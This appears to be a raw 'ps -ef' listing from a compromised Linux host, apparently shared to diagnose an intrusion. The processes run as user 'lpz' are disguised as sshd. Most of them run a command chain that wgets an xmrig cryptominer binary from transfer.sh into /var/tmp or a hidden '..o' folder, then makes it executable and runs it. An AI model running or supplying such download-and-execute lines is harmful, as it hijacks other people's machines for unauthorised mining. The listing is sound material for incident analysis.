 root@iotse-X10DAi:~# ps -ef |grep lpz
lpz 499 1 0 10:56 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz 4236 1 0 5月15 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz 4553 1 0 5月16 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz 4556 1 0 5月16 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
root 4699 4157 0 17:27 pts/26 00:00:00 grep --color=auto lpz
lpz 5345 1 0 5月15 ? 00:00:00 /lib/systemd/systemd --user
lpz 5356 5345 0 5月15 ? 00:00:00 (sd-pam)
lpz 6117 1 0 5月15 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz 6437 1 0 16:11 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz 7877 1 0 11:07 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz 8218 1 0 5月16 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz 9110 1 0 5月16 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz 9525 1 0 16:19 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz 9845 1 0 5月16 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig